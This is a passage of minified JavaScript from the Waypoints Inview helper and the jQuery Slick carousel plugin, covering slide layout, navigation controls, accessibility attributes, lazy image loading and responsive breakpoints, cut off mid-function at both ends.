t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].destroy();this.waypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}();
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof 